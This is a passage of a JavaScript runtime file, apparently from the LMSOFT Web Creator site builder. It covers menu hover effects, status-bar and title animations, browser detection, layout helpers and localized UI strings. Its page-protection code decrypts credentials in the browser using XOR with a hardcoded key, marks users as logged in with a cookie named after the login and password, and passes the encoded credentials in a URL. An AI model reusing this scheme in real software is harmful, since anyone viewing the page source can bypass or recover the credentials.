function LMMenuItemMouseOver()
{
	if (this.submenu && this.MainMenu.AutoOpen == true) {
		if (!this.MainMenu.opened) {
			var e= new Object;
			e.pageX= -1;
			e.pageY= -1;
			e.clientX= -1;
			e.clientY= -1;
			HideOpenedMenus(e);
			ShowSubMenu(this.submenu);
			CloseUnfocusedBranches(this.MainMenu,this.submenu);
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}

	this.MenuOver = true;

	if (this.ImageOver) {
		if (!this.isOver) {
			this.isOver= true;
			
			var layer=FindTagFromId(this.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+this.ImageOver+")";
        		layer.childNodes[0].style.cssText= this.overstyle;
        		layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
			}
		}
	}	

	if (this.submenu && this.MainMenu.opened) {
		ShowSubMenu(this.submenu);
		CloseUnfocusedBranches(this.MainMenu,this.submenu);
	}
	else if (this.MainMenu.opened) {
		CloseUnfocusedBranches(this.MainMenu,this.parentmenu);
	}

	if((this.BranchLst && this.BranchLst[0])) {
      idx=this.BranchLst[0].where.indexOf("GADGET:"); 
      if(idx>=0) GadgetShowLink(this.BranchLst[0]);
      else window.status=this.BranchLst[0].where;
   }

	if(this.BranchLst && this.BranchLst[0]) {
		if(this.BranchLst[0].where) {
            var layer= FindTagFromId(this.id);
            layer.style.cursor = "pointer";
        }
	}
}

function LMMenuItemMouseOut()
{
	this.MenuOver = false;

	if (this.ImageUp) {
		if (this.submenu && this.submenu.selected) {
		}
		else {		
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
				}								
			}				
		}
	}
	
	if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function ReIndexMenu(menu, index) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= index++;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			ReIndexMenu(item.submenu, index++);
		}
	}
}
	    
function PinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to PinMenu, check your custom code");
      return;
   }

   if (item.ImageUp2) return;

   item.ImageUp2= item.ImageUp;
   item.upstyle2= item.upstyle;
   item.ImageUp= item.ImageOver;
   item.upstyle= item.overstyle;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function UnpinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to UnpinMenu, check your custom code");
      return;
   }

   if (!item.ImageUp2) return;

   item.ImageUp= item.ImageUp2;
   item.upstyle= item.upstyle2;
   item.ImageUp2= null;
   item.upstyle2= null;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function ClearMenuPins(menuname)
{
   var menu= FindClassObjectFromId(menuname);
   for (var i=0;i<menu.itemList.length;i++) {
       UnpinMenu(menuname, i);
   }
}
function LMMessage(id,initactive,message,target,speed,animationType)
{
	var LMMessage= new LMObject(id,1,1,0,null,0,null,null,null,null,true);

	LMMessage.id= id;
	
	LMMessage.message= message;
	LMMessage.target= target;
	LMMessage.speed= speed;
	LMMessage.animationType= animationType;
	LMMessage.active= initactive;
	LMMessage.pos= 0;
	
	LMMessage.BounceParams= new Object;
	LMMessage.BounceParams.Leftspace=  "               ";
	LMMessage.BounceParams.Rightspace= "               ";
	LMMessage.BounceParams.message1= LMMessage.BounceParams.Leftspace + message + LMMessage.BounceParams.Rightspace;
	LMMessage.BounceParams.dir= "left";
	
	LMMessage.oldMessage= "";
	
	LMMessage.Activate= LMMessage_Activate;
	LMMessage.Deactivate= LMMessage_Deactivate;

	LMMessage.TagObject.Activate= tagActivate;
	LMMessage.TagObject.Deactivate= tagDeactivate;


	var layer= FindTagFromId(id);
	layer.lmobj= LMMessage;

	if (initactive) {
		LMMessage.Activate();
	}
	
	layer.drawok= 2;

	return LMMessage;
}

function SetMessage(msg, target) {
	var buf= msg;
	var alt255= " ";
	if (buf == "") buf= alt255;
	if (buf[0] == ' ') buf[0]= alt255;
	
	switch (target) {
		case 0:
			window.status= buf;
			break;
		case 1:
			document.title= buf;
			break;
		case 2:
			alert(buf);
			break;
	}
}

function tagActivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Activate) object.Activate();
}

function tagDeactivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Deactivate) object.Deactivate();
}

function LMMessage_Activate() {
	var id= this.id;
	var obj= this;
	
	if (obj.target == 0) obj.oldMessage= window.status;
	else if (obj.target == 1) obj.oldMessage= document.title;
	
	if (obj.target != 2) obj.active= true;
	else {
		SetMessage(obj.message, obj.target);
		return;
	}

	switch(obj.animationType) {
		case 0:
			SetMessage(obj.message, obj.target);
			break;
		case 1:
			LMMessage_Bounce(id);
			break;
		case 2:
			LMMessage_Flash(id);
			break;	
		case 3:
			LMMessage_Marquee(id);
			break;
		case 4:
			LMMessage_RtlSlide(id);
			break;
		case 5:
			LMMessage_Typewriter(id);
			break;
	}		
}

function LMMessage_Deactivate() {
	var obj= this;
	obj.active= false;
	if (obj.animationType == 0 && obj.target != 2) LMMessage_CheckActive(this.id);
}


function LMMessage_CheckActive(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	if (!obj.active) {
		if (obj.target == 0) window.status= obj.oldMessage;
		else if (obj.target == 1) document.title= obj.oldMessage;
	
		obj.oldMessage= "";
		obj.pos= 0;
		obj.BounceParams.message1= obj.BounceParams.Leftspace + obj.message + obj.BounceParams.Rightspace;
		obj.BounceParams.dir= "left";
	
		return true;
	}
	return false;	
}

function LMMessage_Marquee(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(obj.pos, obj.message.length) + " " + obj.message.substring(0,obj.pos), obj.target);
	
	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;
	
	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Marquee(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_RtlSlide(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	SetMessage(obj.message.substring(obj.pos, obj.message.length), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_RtlSlide(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Bounce(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	if (obj.BounceParams.dir == "left") {
		var message2 = obj.BounceParams.message1.substring(1, obj.BounceParams.message1.length) + " ";
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(0, 1) != " ") obj.BounceParams.dir= "right";
	}
	else {
		message2 = " " + obj.BounceParams.message1.substring(0, obj.BounceParams.message1.length - 1);
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(obj.BounceParams.message1.length - 1, obj.BounceParams.message1.length) != " ") obj.BounceParams.dir= "left";
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Bounce(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Flash(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	if (obj.target == 0) {
		if (window.status == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}
	else if (obj.target == 1) {
		if (document.title == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Flash(\"" + obj.id + "\")", obj.speed);
}


function LMMessage_Typewriter(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(0, obj.pos), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos= 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Typewriter(\"" + obj.id + "\")", obj.speed);
}

var GOffetX=0,GOffetY=0;
var GRelX=0,GRelY=0;
var GPropW=1,GPropH=1;
var gbasewidth=0,gbaseheight=0,gbaseinit=false;
var defpagewitdh=0;

function Is() {
   var agent = navigator.userAgent.toLowerCase();
   idx=navigator.userAgent.indexOf("MSIE");
   if(idx>=0) {
      var ua=navigator.userAgent;
      this.major = parseInt(ua.substring(idx+5,ua.indexOf(".",idx)));
      this.minor = parseFloat(ua.substring(idx+5,ua.indexOf(" ",idx+5)));
   }
   else {
      idx=navigator.userAgent.indexOf("Netscape/");
      if(idx>=0) {
         var ua=navigator.userAgent;
	      this.major = parseInt(ua.substring(idx+9,ua.indexOf(".",idx)));
         this.minor = parseFloat(ua.substr(idx+9,5));
      }
      else {
         this.major = parseInt(navigator.appVersion);
         this.minor = parseFloat(navigator.appVersion);
      }
   }
   this.safari  = agent.indexOf('safari')!=-1;
   this.opera  = agent.indexOf('opera')!=-1;
   this.firefox  = agent.indexOf('firefox')!=-1;
   this.netscape  = ((agent.indexOf('mozilla')!=-1) && ((agent.indexOf('spoofer')==-1) && (agent.indexOf('compatible') == -1)));
   this.explorer = (agent.indexOf("msie") != -1);
   this.ns = (this.netscape && (this.minor >= 4.03));
   this.ie3 = (navigator.userAgent.indexOf("MSIE 3.0") != -1);
   this.ie = (this.explorer && !this.ie3);
   this.macpowerpc = (navigator.userAgent.indexOf("Mac_PowerPC") != -1);

   if(this.opera) {
      this.netscape=true;
      this.ns=true;
      this.major=7;
      this.minor=7.1;
      this.explorer=false;
      this.ie=false;
   }
   if(this.firefox) {
      this.major=7;
      this.minor=7.1;
   }
}

var is = new Is();
var language;
var fontfact;
var fontbase=96.;

function isValideBrowser(minor_ns,minor_ie)
{
   var language; //Ajout de cette variable pour ne pas avoir d'assignation globale

/*   if(is.explorer) {
      language=navigator.browserLanguage.toLowerCase();
   }
   else {
      language=navigator.language.toLowerCase();
   }
*/
   return true;
}

function FindIdxInLMObjects(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return i;
   }
   return -1;
}

function FindTagStyleFromId(id)
{
   var tag=FindTagFromId(id);
   return tag.style;
}

function FindTagFromId(id)
{
	return document.getElementById(id);
}

function FindClassObjectFromId(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return LMObjects[i];
   }
   return null;
}

function FindClassObjectFromTagDiv(TagObject)
{
   if(TagObject.LMObjectsIdx==-1) {
      TagObject.LMObjectsIdx=FindIdxInLMObjects(TagObject.id);
   }
   return LMObjects[TagObject.LMObjectsIdx];
}

function IsDisplayVisble(id)
{
	var tag=$("#" + id);
	if(tag.css('display')=='none') return false;
	return true;
}

function TagIsVisible()
{
	var layershow = true;

	var LMObject=FindClassObjectFromId(this.id);
	if(LMObject.layerid) {
		var layertag=FindTagFromId(LMObject.layerid);

		var LMObjectLayer=FindClassObjectFromId(this.id);
		if(LMObjectLayer.displayenable) {
			if(IsDisplayVisble(LMObject.layerid)==false) layershow=false; 
		}
		else {
			if(layertag.style.visibility != "inherit") layershow=false;
		}
	}

	var show=false;

	if(LMObject.displayenable) {
		if(IsDisplayVisble(this.id)==true  && layershow) show=true; 
	}
	else {
		if(this.style.visibility == "inherit" && layershow) show=true;
	}

	return show;
}

function TagIsDrawingEffect()
{
   if(this.drawingeffect==1) return true;
   return false;
}
function TagFullScreenMode()
{
	var object=FindClassObjectFromId(this.id);
    if(!object) return;
	var $obj = $("#"+this.id);
	var $clone = $obj.clone();
	var css = {
		"width":"100%",
		"height":"100%",
		"position":"fixed",
		"top":"0",
		"left":"0",
		"z-index": 9999,
		"background-color": "rgba(0, 0, 0, 0.8)"
	};
	$clone.css(css);
	$clone.toggleClass('fullscrean');
	$clone.append("<span class='fullscreen-close fa fa-times'></span>");
	var $close = $clone.find('.fullscreen-close');
	$close.css({
		"position": "absolute",
		"top": "5px",
		"right": "10px",
		"font-size": "30px",
		"color": "white",
		"cursor": "pointer",
	});
	$close.click(function(){
		$(this).parent().remove();
	})
	$clone.appendTo("body");
}
function TagMaximize()
{
	var object=FindClassObjectFromId(this.id);
    if(!object) return;
	var css = {
		"width":"100%",
		"height":"100%",
		"position":"absolute",
		"top":"0",
		"left":"0",
		"z-index": 9999,
		//"background-color": "#000"
	};
	
	var obj = $("#"+this.id);
	obj.css(css);
	obj.toggleClass('maximized');
}
function TagMinimize()
{
	var object=FindClassObjectFromId(this.id);
    if(!object) return;
	
	var obj = $("#"+this.id);
	obj.attr('style', "");
	obj.toggleClass('maximized');
	
}
function TagToggleMaximizeMinimize()
{
	if(this.IsMaximized())
	{
		this.Minimize();
	}else{
		this.Maximize();
	}
}
function TagIsFullScreen()
{
	return $("#"+this.id).hasClass('fullscrean');
}

function TagIsMaximized()
{
	return $("#"+this.id).hasClass('maximized');
}

function TagShow()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   var placeholderId = "#" + this.id + "_placeholder"
   var objectPlaceholder = $(placeholderId);

   if(object.layerid) {
      var layer=FindClassObjectFromId(object.layerid);
      if(layer.visible==false) return;
   }
   object.visible=true;

   if(object.displayenable) {
	   if(this.style.display == "block") return;
	   if(objectPlaceholder.length >= 1)
	   {
		objectPlaceholder.css("display","block");
	   }
	   this.style.display = "block";
   }
   else {
	   if(this.style.visibility == "inherit") return;
	   if(objectPlaceholder.length >= 1)
	   {
		objectPlaceholder.css("display","inherit");
	   }
	   this.style.visibility = "inherit";
   }

   if(object.ShowObject) object.ShowObject(); 
}

function TagHide()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   var placeholderId = "#" + this.id + "_placeholder"
   var objectPlaceholder = $(placeholderId);

   object.visible=false;

   if(object.displayenable) {
	   if(this.style.display == "none") return;
	   if(objectPlaceholder.length >= 1)
	   {
		objectPlaceholder.css("display","none");
	   }
	   this.style.display = "none";
   }
   else {
	   if(this.style.visibility == "hidden") return;
	   if(objectPlaceholder.length >= 1)
	   {
		objectPlaceholder.css("display","hidden");
	   }
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagShowEffect()
{
   if(this.drawingeffect==1) return;
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.InitObject) object.InitObject();
   object.Effect();
}

function TagHideEffect()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.displayenable) {
	   this.style.display = "none";
   }
   else {
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagToggleVisibleState()
{
   if(this.IsVisible()) this.Hide();
   else this.Show(); 
}

function TagPlay()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Play) object.Play();
}

function TagStop()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Stop) object.Stop();
}

function TagTogglePlayState()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.TogglePlayState) object.TogglePlayState();
}

function TagRollIn()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollIn) object.RollIn();
   else if(this.Show) this.Show();
}

function TagRollOut()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollOut) object.RollOut();
   else if(this.Hide) this.Hide();
}

function TagGetTop() 
{
	if(this.offsetTop==0) {
	   var LMObject=FindClassObjectFromTagDiv(this);
	   if(LMObject) return LMObject.y;

	   return $("#"+this.id).css("top").replace("px", "");
	}
	else {
	   return this.offsetTop;
	}
}

function TagSetTop(top) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.y=top;
   this.style.top=top + "px";
}

function TagGetLeft() 
{
	if(this.offsetLeft==0) {
	   var LMObject=FindClassObjectFromTagDiv(this);
	   if(LMObject) return LMObject.x;

	   return $("#"+this.id).css("left").replace("px", "");
	}
	else {
	   return this.offsetLeft;
	}
}

function TagSetLeft(left) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.x=left;
   this.style.left=left + "px";
}

function TagGetWidth() 
{
	if(this.offsetWidth==0) {
	   var LMObject=FindClassObjectFromTagDiv(this);
	   if(LMObject) return LMObject.w;

	   return $("#"+this.id).css("width").replace("px", "");
	}
	else {
	   return this.offsetWidth;
	}
}

function TagSetWidth(width) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.w=width;
   this.style.width=width + "px";
}

function TagGetHeight() 
{
	if(this.offsetHeight==0) {
	   var LMObject=FindClassObjectFromTagDiv(this);
	   if(LMObject) return LMObject.h;

	   return $("#"+this.id).css("height").replace("px", "");
	}
	else {
	   return this.offsetHeight;
	}
}

function TagSetHeight(height) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.h=height;
   this.style.height=height + "px";
}

function TagSetClip(top,right,bottom,left) 
{
   this.style.clip = "rect(" + top + "px, " + right + "px, " + bottom + "px, " + left + "px)";  
}

function PosPage(Stretch,Position,scalefx,scalefy) 
{
   if(scalefx<=0) scalefx=1;
   if(scalefy<=0) scalefy=1;

   if(window.innerWidth == undefined) {
	   wwindow=document.body.clientWidth;
	   hwindow=document.body.clientHeight;
   }
   else {
	   wwindow=window.innerWidth; 
	   hwindow=window.innerHeight;
	   if(is.major>=9) wwindow-=18;
   }

   if(gbaseinit==false) {
      var backpanel=FindTagFromId("Page");
      backpanel.SetLeft=TagSetLeft;
      backpanel.SetTop=TagSetTop;
      backpanel.SetWidth=TagSetWidth;
      backpanel.SetHeight=TagSetHeight;
      backpanel.GetLeft=TagGetLeft;
      backpanel.GetTop=TagGetTop;
      backpanel.GetWidth=TagGetWidth;
      backpanel.GetHeight=TagGetHeight;
      backpanel.oriw=backpanel.GetWidth(); 
      backpanel.orih=backpanel.GetHeight(); 

      gbasewidth=LMObjects[0].TagObject.GetWidth();   
      gbaseheight=LMObjects[0].TagObject.GetHeight();  

	  //Patch pour jQuery Accordeon
	  if(gbasewidth==0) gbasewidth=defpagewitdh;

      var tags=document.getElementsByTagName("SPAN");
      var len=tags.length;
      for(var i=0; i<len; i++) {
         fonttag=tags[i];
         fonttag.ptori=0;
         if(parseInt(fonttag.style.fontSize)==0) continue;
         if(!isNaN(fonttag.style.fontSize)) continue;
         fonttag.ptori=fonttag.style.fontSize;
      }
      gbaseinit=true;
   }

   //5 2 6
   //1 0 3
   //7 4 8

   w=gbasewidth;
   h=gbaseheight;
   var offx=0;
   var offy=0;

   switch(Position) {
      case 0:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h)/2.;
         break;
      case 1:
         offx=0;
         offy=(hwindow-h)/2.;
         break;
	  case 2:
         offx=(wwindow-w)/2.;
         offy=0;
         break;
      case 3:
         offx=(wwindow-w);
         offy=(hwindow-h)/2.;
         break;
      case 4:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h);
         break;
      case 5:
         offx=0;
         offy=0;
         break;
      case 6:
         offx=(wwindow-w);
         offy=0;
         break;
      case 7:
         offx=0;
         offy=(hwindow-h);
         break;
	  case 8:
         offx=(wwindow-w);
         offy=(hwindow-h);
         break;
   }
   
   var backpanel=FindTagFromId("Page");

   offy=0;
   if (offx < 0) offx= 0;
   if (offy < 0) offy= 0;

   backpanel.SetLeft(offx); 
   backpanel.SetTop(offy); 
}

function ShowProperties(obj,framed)
{
   var sProps="";
   for(props in obj) {
     sProps += props + ": "+ obj[props] + "\n";
     if(framed==0) {
        alert(sProps);
        sProps="";
     }
   }

   if(framed==1) {
      alert(sProps);
   } 
   else if(framed==2) {
      var hwnd = window.open("about:blank","debug","");
      hwnd.document.write("<PRE>\n" + sProps + "</PRE>\n");
   }
}


function HexToStr(str) 
{
   var strOut = "";
   
   var l2 = str.length/2;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*2));
      var c2=HexToDec(str.charAt((x-1)*2+1));
      var c=c1*16+c2;
      strOut = strOut + String.fromCharCode(c);
   }     
   return strOut;
}

function HexToUnicode(str) 
{
   var strOut = "";
   var s1=16;
   var s2=16*16;
   var s3=16*16*16;
   
   var l2 = str.length/4;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*4));
      var c2=HexToDec(str.charAt((x-1)*4+1));
      var c3=HexToDec(str.charAt((x-1)*4+2));
      var c4=HexToDec(str.charAt((x-1)*4+3));
      var c=c1*s3+c2*s2+c3*s1+c4;
      strOut = strOut + String.fromCharCode(c);
   }    
   return strOut;
}

function HexToDec(c)
{
var alpha="aA";

   if(c>='a' && c<='f') return c.charCodeAt(0)-alpha.charCodeAt(0)+10; 
   if(c>='A' && c<='F') return c.charCodeAt(0)-alpha.charCodeAt(1)+10;  
   else return eval(c);
}

function EnDecrypStr(sSecret) 
{
   var sSecretTodo = sSecret;
   var sPassword = "$%¢£²¼|*°«¢@%)-¾?";
   var strOut = "";
 
   var l = sPassword.length;
   var l2 = sSecretTodo.length/2;
   for(var x=1; x<=l2; x++) {
      var g=((x-1) % l);
      var iChar = sPassword.charCodeAt(g);
      var c1=HexToDec(sSecretTodo.charAt((x-1)*2));
      var c2=HexToDec(sSecretTodo.charAt((x-1)*2+1));
      var c=c1*16+c2;
      iChar = c ^ iChar;
      strOut = strOut + String.fromCharCode(iChar);
   }     
   return strOut;
}

function AuthorisationFail(pageerror)
{
   if(pageerror.length) location=pageerror; 
   else location="./lmpasswerror.html";
}

function SetPasswordCookie(login,password,timeseesion)
{
   var name=login+password;
   setCookie(name, "1", null, timeseesion);
}

function GetPasswordCookie(login,password)
{
   var name=login+password;
   if(getCookie(name)) return true;
   else return false;
}

function CompareUnicodeString(str1,str2)
{
   if(str1.length!=str2.length) { return false; }

   l=str1.length;
   for(i=0; i<l; i++) {
      if(str1.charCodeAt(i)!=str2.charCodeAt(i)) { return false; }
   }
   return true;
}

function GetDisplayInfo(loginpar,passwordpar,timeseesion,pageerror,path)
{
   login=EnDecrypStr(loginpar);
   login=HexToUnicode(login);

   password=EnDecrypStr(passwordpar);
   password=HexToUnicode(password);

   if(GetPasswordCookie(loginpar,passwordpar)) {
      SetPasswordCookie(loginpar,passwordpar,timeseesion);
      return;
   }

   str=path+"lmpasswdlg.html?l='"+loginpar+"',p='"+passwordpar+"',t="+timeseesion+",pa='"+pageerror+"',pth='"+path+"',f='"+location+"',lang='"+language+"'"; 
   location=str; 
   return;
}


var MSG_QUIT;
var preloadImages = new Array();

function InitResources()
{
   //InitResources2(language);
   InitResources2("en");
}

function InitResources2(lang)
{
   language=lang;
   if(lang=="fr" || lang=="fr-ca" || lang=="fr-fr" || lang=="fr-be" || lang=="fr-ch" || lang=="fr-lu") {
      MSG_QUIT = "Voulez-vous vraiment quitter ?";
      MSG_LINKNOTAVAILABLE = "Publiez le site pour vérifier cette fonction.";
      RES_PASSTitleStr="Entrez votre identifiant et votre mot de passe<br>";
      RES_PASSLoginStr="Identifiant :";
      RES_PASSPasswordStr="Mot de passe :";
      RES_PASSButOkStr="    Ok    ";
      RES_PASSButCancelStr="Annuler";
      RES_VALIDDIGITALPHAMAIL="Chiffres, lettres ou courriel seulement";
      RES_VALIDDIGITALPHA="Chiffres ou lettres seulement";
      RES_VALIDDIGITMAIL="Chiffres ou courriel seulement";
      RES_VALIDALPHAMAIL="Lettres ou courriel seulement";
      RES_VALIDDIGIT="Chiffres seulement";
      RES_VALIDALPHA="Lettres seulement";
      RES_VALIDMAIL="Courriel seulement";
      RES_VALIDBLANK="Le champ ne doit pas être vide";
      RES_ADDFAVORITES="Les utilisateurs de Netscape ou Firefox doivent ajouter le lien manuellement en pressant les touches <Ctrl+D>";
      RES_TIMEOUT="Ce site Web à été réalisé avec une version d'évaluation de LMSOFT Web Creator.\nPour découvrir ou acheter Web Creator allez à www.lmsoft.com";
      RES_GADGETHOME="Accueil";
      RES_GADGETBACK="Précédente";
      RES_GADGETQUIT="Quitter";
      RES_GADGETFOWARD="Suivante";
      RES_GADGETPRINT="Imprimer page courante";
      RES_GADGETADDFAVORITE="Ajouter aux favoris";
      RES_GADGETSENDTOFRIEND="Envoyer à un ami";
      RES_MONTHS = ['janvier','février','mars','avril','mai','juin','juillet','août','septembre','octobre','novembre','décembre'];
      RES_DAYS = ["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"];
      RES_CAL_HEADER="\"Montrer l'archive du mois\"";
      RES_CAL_PREM="\"Mois précédent\"";
      RES_CAL_PREY="\"Année précédente\"";
      RES_CAL_NEXTM="\"Mois suivant\"";
      RES_CAL_NEXTY="\"Année suivante\"";
	  RES_NOTWORKING_IN_LOCAL="Le son fonctionnera une fois le site en ligne.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action fonctionnera une fois le site en ligne.";
   }
   else if(lang=="nl" || lang=="nl-be") {
      MSG_QUIT = "Weet u zeker dat u wilt stoppen?";
      MSG_LINKNOTAVAILABLE = "Publiceer de site om deze functie te controleren.";
      RES_PASSTitleStr="Voer uw gebruikersnaam en wachtwoord in<br>";
      RES_PASSLoginStr="Gebruikersnaam:";
      RES_PASSPasswordStr="Wachtwoord&nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Annuleren ";
      RES_VALIDDIGITALPHAMAIL="Alleen cijfers, letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGITALPHA="Alleen cijfers en letters zijn in het veld toegestaan";
      RES_VALIDDIGITMAIL="Alleen cijfers en e-mail zijn in het veld toegestaan";
      RES_VALIDALPHAMAIL="Alleen letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGIT="Alleen cijfers zijn in het veld toegestaan";
      RES_VALIDALPHA="Alleen letters zijn in het veld toegestaan";
      RES_VALIDMAIL="Alleen e-mail is in het veld toegestaan";
      RES_VALIDBLANK="Het veld mag niet leeg zijn";
      RES_ADDFAVORITES="Firefox- en Netscape-gebruikers moeten handmatig bladwijzers naar pagina's maken door op <Ctrl+D> te drukken";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Start";
      RES_GADGETBACK="Terug";
      RES_GADGETQUIT="Afsluiten";
      RES_GADGETFOWARD="Vooruitspoelen";
      RES_GADGETPRINT="Huidige pagina afdrukken";
      RES_GADGETADDFAVORITE="Aan favorieten toevoegen";
      RES_GADGETSENDTOFRIEND="Naar een vriend/vriendin sturen";
      RES_MONTHS = ['Januari','Februari','Maart','April','Mei','Juni','Juli','Augustus','September','Oktober','November','December'];
      RES_DAYS = ["Zon","Maa","Din","Woe","Don","Vr","Zat"];
      RES_CAL_HEADER="\"Archiefmaand weergeven\"";
      RES_CAL_PREM="\"Vorige maand\"";
      RES_CAL_PREY="\"Vorig jaar\"";
      RES_CAL_NEXTM="\"Volgende maand\"";
      RES_CAL_NEXTY="\"Volgend jaar\"";
      RES_NOTWORKING_IN_LOCAL="Het geluid werkt zodra de website online is.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action werkt zodra de website online is.";
   }
   else if(lang=="de") {
      MSG_QUIT = "Sind Sie sicher, dass Sie beenden möchten?";
      MSG_LINKNOTAVAILABLE = "Veröffentlichen Sie die Website, um diese Funktion zu überprüfen.";
      RES_PASSTitleStr="Geben Sie Ihren Benutzernamen und Ihr Kennwort ein<br>";
      RES_PASSLoginStr="Benutzername :";
      RES_PASSPasswordStr="Kennwort &nbsp;&nbsp;:";
      RES_PASSButOkStr="     OK     ";
      RES_PASSButCancelStr=" Abbrechen ";
      RES_VALIDDIGITALPHAMAIL="In diesem Feld sind nur Zahlen, Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGITALPHA="In diesem Feld sind nur Zahlen und Buchstaben zulässig";
      RES_VALIDDIGITMAIL="In diesem Feld sind nur Zahlen und E-Mail-Adressen zulässig";
      RES_VALIDALPHAMAIL="In diesem Feld sind nur Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGIT="In diesem Feld sind nur Zahlen zulässig";
      RES_VALIDALPHA="In diesem Feld sind nur Buchstaben zulässig";
      RES_VALIDMAIL="In diesem Feld sind nur E-Mail-Adressen zulässig";
      RES_VALIDBLANK="Dieses Feld muss ausgefüllt werden";
      RES_ADDFAVORITES="Benutzer von Firefox und Netscape müssen die Seiten manuell zu den Favoriten hinzufügen, indem sie die Tastenkombination <Strg+D> verwenden";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Startseite";
      RES_GADGETBACK="Zurück";
      RES_GADGETQUIT="Beenden";
      RES_GADGETFOWARD="Weiter";
      RES_GADGETPRINT="Aktuelle Seite drucken";
      RES_GADGETADDFAVORITE="Zu Favoriten hinzufügen";
      RES_GADGETSENDTOFRIEND="An einen Freund senden";
      RES_MONTHS = ['Januar','Februar','März','April','Mai','Juni','Juli','August','September','Oktober','November','Dezember'];
      RES_DAYS = ["So","Mo","Di","Mi","Do","Fr","Sa"];
      RES_CAL_HEADER="\"Monatsarchiv anzeigen\"";
      RES_CAL_PREM="\"Vormonat\"";
      RES_CAL_PREY="\"Letztes Jahr\"";
      RES_CAL_NEXTM="\"Nächster Monat\"";
      RES_CAL_NEXTY="\"Nächstes Jahr\"";
